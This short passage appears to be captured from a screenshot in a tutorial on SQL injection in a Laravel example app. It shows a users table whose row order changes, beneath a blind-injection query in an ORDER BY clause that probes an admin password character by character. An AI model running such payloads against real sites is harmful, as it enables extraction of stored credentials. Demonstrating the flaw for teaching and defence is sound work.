 https://laravel.examples.eiv.de
https://laravel.examples.eiv.dev/users/example-b...
ID Name Email
1 Dave Singh singh@example.com
3 Brian Jones jones@example.com
4 Amy Smith smith@example.com
2 Cat Williams williams@example.com
select * from `user` order by id = (SELECT 2 FROM admin WHERE id = 2 AND password LIKE "c%")